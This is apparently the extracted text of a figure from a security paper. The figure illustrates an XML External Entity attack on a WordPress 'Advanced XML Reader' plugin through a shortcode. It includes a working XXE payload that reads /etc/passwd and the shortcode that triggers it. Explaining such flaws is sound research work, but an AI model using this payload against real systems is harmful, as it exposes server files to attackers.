 XML + Malicious External
Entity (evilXML.xml)
XML
1
WordPress × +
WordPress
Article with
the shortcode
3
5
4
Data leak via the
External Entity
Attacker
WordPress
Advanced
XML Reader
2
Shortcode
(a) Attack Scenario
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE foo [
3 <!ENTITY evilelem SYSTEM "file:///etc/passwd" >]>
4 <doc> Contents of passwd: &evilelem; </doc>
(b) XML + Malicious External Entity (evilXML.xml)
[advanced-xml tag="evilXML"]
(c) Article with the Shortcode